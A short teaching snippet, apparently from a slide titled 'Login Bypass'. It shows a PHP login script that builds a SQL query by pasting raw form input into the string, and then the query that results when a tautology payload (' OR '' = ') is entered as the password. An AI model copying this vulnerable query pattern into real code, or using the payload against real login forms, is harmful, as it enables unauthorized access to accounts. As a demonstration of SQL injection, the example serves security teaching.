 Login Bypass

     /* login.php */
     ...
     $user = $_POST['username'];
     $pass = $_POST['password'];
     $query = "SELECT * FROM users WHERE
     username = '$user' AND password = '$pass'";
     ...


     SELECT * FROM users WHERE username =
     'admin' AND password = '' OR '' = ''
 
